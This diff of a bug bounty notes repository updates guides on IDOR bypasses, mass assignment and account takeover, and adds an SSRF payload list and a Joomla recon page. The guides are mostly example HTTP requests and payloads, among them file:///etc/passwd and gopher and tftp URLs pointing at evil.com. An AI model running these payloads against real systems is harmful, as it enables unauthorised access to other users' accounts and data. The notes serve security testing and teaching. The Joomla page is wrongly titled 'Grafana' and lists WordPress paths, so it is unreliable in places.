Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
GET /api/v1/getuser?id=1234
|
GET /api/v1/getuser?id=1234 HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
2. HTTP Parameter pollution
|
2. HTTP Parameter pollution
|
||||||
```
|
```
|
||||||
POST /api/get_profile
|
POST /api/get_profile HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
|
|
||||||
user_id=hacker_id&user_id=victim_id
|
user_id=hacker_id&user_id=victim_id
|
||||||
```
|
```
|
||||||
|
|
||||||
3. Add .json to the endpoint
|
3. Add .json to the endpoint
|
||||||
```
|
```
|
||||||
GET /v2/GetData/1234
|
GET /v2/GetData/1234 HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
GET /v2/GetData/1234.json
|
GET /v2/GetData/1234.json HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
4. Test on outdated API Versions
|
4. Test on outdated API Versions
|
||||||
```
|
```
|
||||||
POST /v2/GetData
|
POST /v2/GetData HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
|
|
||||||
id=123
|
id=123
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
POST /v1/GetData
|
POST /v1/GetData HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
|
|
||||||
id=123
|
id=123
|
||||||
```
|
```
|
||||||
|
|
||||||
5. Wrap the ID with an array.
|
5. Wrap the ID with an array.
|
||||||
```
|
```
|
||||||
POST /api/get_profile
|
POST /api/get_profile HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
|
|
||||||
{"user_id":111}
|
{"user_id":111}
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
POST /api/get_profile
|
POST /api/get_profile HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
|
|
||||||
{"id":[111]}
|
{"id":[111]}
|
||||||
```
|
```
|
||||||
|
|
||||||
6. Wrap the ID with a JSON object
|
6. Wrap the ID with a JSON object
|
||||||
```
|
```
|
||||||
POST /api/get_profile
|
POST /api/get_profile HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
|
|
||||||
{"user_id":111}
|
{"user_id":111}
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
POST /api/get_profile
|
POST /api/get_profile HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
|
|
||||||
{"user_id":{"user_id":111}}
|
{"user_id":{"user_id":111}}
|
||||||
```
|
```
|
||||||
|
|
||||||
7. JSON Parameter Pollution
|
7. JSON Parameter Pollution
|
||||||
```
|
```
|
||||||
POST /api/get_profile
|
POST /api/get_profile HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
|
|
||||||
{"user_id":"hacker_id","user_id":"victim_id"}
|
{"user_id":"hacker_id","user_id":"victim_id"}
|
||||||
```
|
```
|
||||||
|
|
||||||
8. Try decode the ID, if the ID encoded using md5,base64,etc
|
8. Try decode the ID, if the ID encoded using md5,base64,etc
|
||||||
```
|
```
|
||||||
GET /GetUser/dmljdGltQG1haWwuY29t
|
GET /GetUser/dmljdGltQG1haWwuY29t HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
dmljdGltQG1haWwuY29t => victim@mail.com
|
dmljdGltQG1haWwuY29t => victim@mail.com
|
||||||
|
|
||||||
9. If the website using graphql, try to find IDOR using graphql!
|
9. If the website using GraphQL, try to find IDOR using GraphQL
|
||||||
```
|
```
|
||||||
GET /graphql
|
GET /graphql HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
```
|
```
|
||||||
GET /graphql.php?query=
|
GET /graphql.php?query= HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
10. MFLAC (Missing Function Level Access Control)
|
10. MFLAC (Missing Function Level Access Control)
|
||||||
```
|
```
|
||||||
GET /admin/profile
|
GET /admin/profile HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
GET /ADMIN/profile
|
GET /ADMIN/profile HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
11. Try to swap uuid with number
|
11. Try to swap uuid with number
|
||||||
```
|
```
|
||||||
GET /file?id=90ri2-xozifke-29ikedaw0d
|
GET /file?id=90ri2-xozifke-29ikedaw0d HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
GET /file?id=302
|
GET /file?id=302
|
||||||
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
12. Change HTTP Method
|
12. Change HTTP Method
|
||||||
```
|
```
|
||||||
GET /api/v1/users/profile/111
|
GET /api/v1/users/profile/111 HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
POST /api/v1/users/profile/111
|
POST /api/v1/users/profile/111 HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
13. Path traversal
|
13. Path traversal
|
||||||
```
|
```
|
||||||
GET /api/v1/users/profile/victim_id
|
GET /api/v1/users/profile/victim_id HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
GET /api/v1/users/profile/my_id/../victim_id
|
GET /api/v1/users/profile/my_id/../victim_id HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
14. Change request content type
|
14. Change request `Content-Type`
|
||||||
```
|
```
|
||||||
|
GET /api/v1/users/1 HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
Content-type: application/xml
|
Content-type: application/xml
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
|
GET /api/v1/users/2 HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
Content-type: application/json
|
Content-type: application/json
|
||||||
```
|
```
|
||||||
|
|
||||||
15. Send wildcard instead of ID
|
15. Send wildcard instead of ID
|
||||||
```
|
```
|
||||||
GET /api/users/111
|
GET /api/users/111 HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
```
|
```
|
||||||
Try this to bypass
|
Try this to bypass
|
||||||
```
|
```
|
||||||
GET /api/users/*
|
GET /api/users/* HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
```
|
||||||
|
```
|
||||||
|
GET /api/users/% HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
```
|
||||||
|
```
|
||||||
|
GET /api/users/_ HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
```
|
||||||
|
```
|
||||||
|
GET /api/users/. HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
```
|
```
|
||||||
|
|
||||||
16. Try google dorking to find new endpoint
|
16. Try google dorking to find new endpoint
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
|
||||||
|
|
@ -6,22 +6,25 @@ Occurs when an app allows a user to manually add parameters in an HTTP Request &
|
||||||
## How to exploit
|
## How to exploit
|
||||||
- Normal request
|
- Normal request
|
||||||
```
|
```
|
||||||
POST /editdata
|
POST /editdata HTTP/1.1
|
||||||
Host: vuln.com
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
username=daffa
|
username=daffa
|
||||||
```
|
```
|
||||||
|
The response
|
||||||
```
|
```
|
||||||
HTTP/1.1 200 OK
|
HTTP/1.1 200 OK
|
||||||
...
|
...
|
||||||
|
|
||||||
username=daffa&admin=false
|
{"status":"success","username":"daffainfo","isAdmin":"false"}
|
||||||
```
|
```
|
||||||
|
|
||||||
- Modified Request
|
- Modified Request
|
||||||
```
|
```
|
||||||
POST /editdata
|
POST /editdata HTTP/1.1
|
||||||
Host: vuln.com
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
username=daffa&admin=true
|
username=daffa&admin=true
|
||||||
```
|
```
|
||||||
|
|
@ -30,7 +33,7 @@ username=daffa&admin=true
|
||||||
HTTP/1.1 200 OK
|
HTTP/1.1 200 OK
|
||||||
...
|
...
|
||||||
|
|
||||||
username=daffa&admin=true
|
{"status":"success","username":"daffainfo","isAdmin":"true"}
|
||||||
```
|
```
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
@ -12,14 +12,14 @@ Account Takeover (known as ATO) is a type of identity theft where a bad actor ga
|
||||||
|
|
||||||
2. Try re-sign up using same email
|
2. Try re-sign up using same email
|
||||||
```
|
```
|
||||||
POST /newaccount
|
POST /newaccount HTTP/1.1
|
||||||
[...]
|
...
|
||||||
email=victim@mail.com&password=1234
|
email=victim@mail.com&password=1234
|
||||||
```
|
```
|
||||||
After sign up using victim email, try signup again but using different password
|
After sign up using victim email, try signup again but using different password
|
||||||
```
|
```
|
||||||
POST /newaccount
|
POST /newaccount HTTP/1.1
|
||||||
[...]
|
...
|
||||||
email=victim@mail.com&password=hacked
|
email=victim@mail.com&password=hacked
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -41,9 +41,9 @@ Account Takeover (known as ATO) is a type of identity theft where a bad actor ga
|
||||||
|
|
||||||
4. Chaining with IDOR, for example
|
4. Chaining with IDOR, for example
|
||||||
```
|
```
|
||||||
POST /changepassword.php
|
POST /changepassword.php HTTP/1.1
|
||||||
Host: site.com
|
Host: site.com
|
||||||
[...]
|
...
|
||||||
userid=500&password=heked123
|
userid=500&password=heked123
|
||||||
```
|
```
|
||||||
500 is an attacker ID and 501 is a victim ID, so we change the userid from attacker to victim ID
|
500 is an attacker ID and 501 is a victim ID, so we change the userid from attacker to victim ID
|
||||||
|
|
|
||||||
|
|
@ -9,6 +9,7 @@ Broken Link Hijacking exists whenever a target links to an expired domain or pag
|
||||||
|
|
||||||
## Tools
|
## Tools
|
||||||
- [broken-link-checker](https://github.com/stevenvachon/broken-link-checker)
|
- [broken-link-checker](https://github.com/stevenvachon/broken-link-checker)
|
||||||
|
- [Check My Links](https://chrome.google.com/webstore/detail/check-my-links/ojkcdipcgfaekbeaelaapakgnjflfglf/related)
|
||||||
|
|
||||||
## References
|
## References
|
||||||
- [Broken Link Hijacking - How expired links can be exploited.](https://edoverflow.com/2017/broken-link-hijacking/)
|
- [Broken Link Hijacking - How expired links can be exploited.](https://edoverflow.com/2017/broken-link-hijacking/)
|
||||||
|
|
|
||||||
10
README.md
10
README.md
|
|
@ -6,7 +6,7 @@ These are my bug bounty notes that I have gathered from various sources, you can
|
||||||

|

|
||||||

|

|
||||||
|
|
||||||
## List
|
## List Vulnerability
|
||||||
- [Arbitrary File Upload](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Arbitrary%20File%20Upload.md)
|
- [Arbitrary File Upload](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Arbitrary%20File%20Upload.md)
|
||||||
- [Business Logic Errors](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Business%20Logic%20Errors.md)
|
- [Business Logic Errors](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Business%20Logic%20Errors.md)
|
||||||
- [CRLF Injection](https://github.com/daffainfo/AllAboutBugBounty/blob/master/CRLF%20Injection.md)
|
- [CRLF Injection](https://github.com/daffainfo/AllAboutBugBounty/blob/master/CRLF%20Injection.md)
|
||||||
|
|
@ -17,6 +17,7 @@ These are my bug bounty notes that I have gathered from various sources, you can
|
||||||
- [Host Header Injection](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Host%20Header%20Injection.md)
|
- [Host Header Injection](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Host%20Header%20Injection.md)
|
||||||
- [Insecure Direct Object References (IDOR)](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Insecure%20Direct%20Object%20References.md)
|
- [Insecure Direct Object References (IDOR)](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Insecure%20Direct%20Object%20References.md)
|
||||||
- [Local File Inclusion (LFI)](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Local%20File%20Inclusion.md)
|
- [Local File Inclusion (LFI)](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Local%20File%20Inclusion.md)
|
||||||
|
- [Mass Assignment](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Mass%20Assignment.md)
|
||||||
- [NoSQL Injection](https://github.com/daffainfo/AllAboutBugBounty/blob/master/NoSQL%20Injection.md)
|
- [NoSQL Injection](https://github.com/daffainfo/AllAboutBugBounty/blob/master/NoSQL%20Injection.md)
|
||||||
- [OAuth Misconfiguration](https://github.com/daffainfo/AllAboutBugBounty/blob/master/OAuth%20Misconfiguration.md)
|
- [OAuth Misconfiguration](https://github.com/daffainfo/AllAboutBugBounty/blob/master/OAuth%20Misconfiguration.md)
|
||||||
- [Open Redirect](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Open%20Redirect.md)
|
- [Open Redirect](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Open%20Redirect.md)
|
||||||
|
|
@ -24,6 +25,10 @@ These are my bug bounty notes that I have gathered from various sources, you can
|
||||||
- SQL Injection (SOON)
|
- SQL Injection (SOON)
|
||||||
- [Web Cache Poisoning](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Web%20Cache%20Poisoning.md)
|
- [Web Cache Poisoning](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Web%20Cache%20Poisoning.md)
|
||||||
|
|
||||||
|
## Checklist
|
||||||
|
- [Forgot Password Functionality](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Checklist/Forgot%20Password.md)
|
||||||
|
- Register Functionality SOON!
|
||||||
|
|
||||||
## List Bypass
|
## List Bypass
|
||||||
- [Bypass 2FA](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%202FA.md)
|
- [Bypass 2FA](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%202FA.md)
|
||||||
- [Bypass 403](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20403.md)
|
- [Bypass 403](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20403.md)
|
||||||
|
|
@ -38,8 +43,6 @@ These are my bug bounty notes that I have gathered from various sources, you can
|
||||||
- [Default Credentials](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Default%20Credentials.md)
|
- [Default Credentials](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Default%20Credentials.md)
|
||||||
- [Email Spoofing](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Email%20Spoofing.md)
|
- [Email Spoofing](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Email%20Spoofing.md)
|
||||||
- [JWT Vulnerabilities](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/JWT%20Vulnerabilities.md)
|
- [JWT Vulnerabilities](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/JWT%20Vulnerabilities.md)
|
||||||
- [Mass Assignment](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Mass%20Assignment.md)
|
|
||||||
- [Password Reset Flaws](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Password%20Reset%20Flaws.md)
|
|
||||||
- [Tabnabbing](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Tabnabbing.md)
|
- [Tabnabbing](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Misc/Tabnabbing.md)
|
||||||
|
|
||||||
## Technologies
|
## Technologies
|
||||||
|
|
@ -48,6 +51,7 @@ These are my bug bounty notes that I have gathered from various sources, you can
|
||||||
- [Grafana](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Grafana.md)
|
- [Grafana](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Grafana.md)
|
||||||
- [HAProxy](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/HAProxy.md)
|
- [HAProxy](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/HAProxy.md)
|
||||||
- [Jira](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Jira.md)
|
- [Jira](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Jira.md)
|
||||||
|
- [Joomla](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Joomla.md)
|
||||||
- [Jenkins](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Jenkins.md)
|
- [Jenkins](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Jenkins.md)
|
||||||
- [Moodle](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Moodle.md)
|
- [Moodle](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Moodle.md)
|
||||||
- [Laravel](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Laravel.md)
|
- [Laravel](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Technologies/Laravel.md)
|
||||||
|
|
|
||||||
|
|
@ -0,0 +1,106 @@
|
||||||
|
# Server Side Request Forgery (SSRF)
|
||||||
|
|
||||||
|
## Introduction
|
||||||
|
Server Side Request Forgery is a web application vulnerability that allows attackers to make outgoing requests originating from the vulnerable server
|
||||||
|
|
||||||
|
## Where to find
|
||||||
|
Usually it can be found in the request that contain request to another url, for example like this
|
||||||
|
```
|
||||||
|
POST /api/check/products HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Origin: https://example.com
|
||||||
|
Referer: https://example.com
|
||||||
|
|
||||||
|
urlApi=http://192.168.1.1%2fapi%2f&id=1
|
||||||
|
```
|
||||||
|
|
||||||
|
or
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /image?url=http://192.168.1.1/
|
||||||
|
Host: example.com
|
||||||
|
```
|
||||||
|
|
||||||
|
## How to exploit
|
||||||
|
1. Basic payload
|
||||||
|
```
|
||||||
|
http://127.0.0.1:1337
|
||||||
|
http://localhost:1337
|
||||||
|
```
|
||||||
|
|
||||||
|
2. Hex encoding
|
||||||
|
```
|
||||||
|
http://127.0.0.1 -> http://0x7f.0x0.0x0.0x1
|
||||||
|
```
|
||||||
|
|
||||||
|
3. Octal encoding
|
||||||
|
```
|
||||||
|
http://127.0.0.1 -> http://0177.0.0.01
|
||||||
|
```
|
||||||
|
|
||||||
|
4. Dword encoding
|
||||||
|
```
|
||||||
|
http://127.0.0.1 -> http://2130706433
|
||||||
|
```
|
||||||
|
|
||||||
|
5. Mixed encoding
|
||||||
|
```
|
||||||
|
http://127.0.0.1 -> http://0177.0.0.0x1
|
||||||
|
```
|
||||||
|
|
||||||
|
6. Using URL encoding
|
||||||
|
```
|
||||||
|
http://localhost -> http://%6c%6f%63%61%6c%68%6f%73%74
|
||||||
|
```
|
||||||
|
|
||||||
|
7. Using IPv6
|
||||||
|
```
|
||||||
|
http://0000::1:1337/
|
||||||
|
http://[::]:1337/
|
||||||
|
```
|
||||||
|
|
||||||
|
8. Using bubble text
|
||||||
|
```
|
||||||
|
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ
|
||||||
|
|
||||||
|
Use this https://capitalizemytitle.com/bubble-text-generator/
|
||||||
|
```
|
||||||
|
|
||||||
|
## How to exploit (URI Scheme)
|
||||||
|
1. File scheme
|
||||||
|
```
|
||||||
|
file:///etc/passwd
|
||||||
|
```
|
||||||
|
|
||||||
|
2. Dict scheme
|
||||||
|
```
|
||||||
|
dict://127.0.0.1:1337/
|
||||||
|
```
|
||||||
|
|
||||||
|
3. FTP scheme
|
||||||
|
```
|
||||||
|
ftp://127.0.0.1/
|
||||||
|
```
|
||||||
|
|
||||||
|
4. TFTP scheme
|
||||||
|
```
|
||||||
|
tftp://evil.com:1337/test
|
||||||
|
```
|
||||||
|
|
||||||
|
5. SFTP scheme
|
||||||
|
```
|
||||||
|
sftp://evil.com:1337/test
|
||||||
|
``
|
||||||
|
|
||||||
|
6. LDAP scheme
|
||||||
|
```
|
||||||
|
ldap://127.0.0.1:1337/
|
||||||
|
```
|
||||||
|
|
||||||
|
7. Gopher scheme
|
||||||
|
```
|
||||||
|
gopher://evil.com/_Test%0ASSRF
|
||||||
|
```
|
||||||
|
## References
|
||||||
|
* [Vickie Li](https://vickieli.medium.com/bypassing-ssrf-protection-e111ae70727b)
|
||||||
|
|
@ -0,0 +1,43 @@
|
||||||
|
# Grafana
|
||||||
|
|
||||||
|
## Introduction
|
||||||
|
What would you do if you came across a website that uses Joomla ?
|
||||||
|
|
||||||
|
## How to Detect
|
||||||
|
Try to HTTP request to `https://example.com/` and if you see the source code, you will see something like this `<meta name="generator" content="Joomla! - Open Source Content Management" />`
|
||||||
|
|
||||||
|
1. Find the related CVE by checking the core, plugins, and theme version
|
||||||
|
* How to find the joomla version
|
||||||
|
```
|
||||||
|
https://target.com/administrator/manifests/files/joomla.xml
|
||||||
|
```
|
||||||
|
|
||||||
|
* How to find the joomla plugin version
|
||||||
|
```
|
||||||
|
https://target.com/administrator/components/com_NAMEPLUGIN/NAMEPLUGIN.xml
|
||||||
|
|
||||||
|
for example
|
||||||
|
|
||||||
|
https://target.com/administrator/components/com_contact/contact.xml
|
||||||
|
```
|
||||||
|
|
||||||
|
> or change NAMEPLUGIN.xml to `changelog.txt` or `readme.md` or `readme.txt`
|
||||||
|
|
||||||
|
* How to find the theme version
|
||||||
|
```
|
||||||
|
https://target.com/wp-content/themes/THEMENAME/style.css
|
||||||
|
https://target.com/wp-content/themes/THEMENAME/readme.txt (If they have readme file)
|
||||||
|
```
|
||||||
|
If you found outdated core / plugins, find the exploit at https://exploit-db.com
|
||||||
|
|
||||||
|
2. Joomla! Config Dist File
|
||||||
|
```
|
||||||
|
https://example.com/configuration.php-dist
|
||||||
|
```
|
||||||
|
3. Database File List
|
||||||
|
```
|
||||||
|
https://example.com/libraries/joomla/database/
|
||||||
|
```
|
||||||
|
|
||||||
|
## References
|
||||||
|
- [Exploit-db #6377](https://www.exploit-db.com/ghdb/6377)
|
||||||
Loading…
Reference in New Issue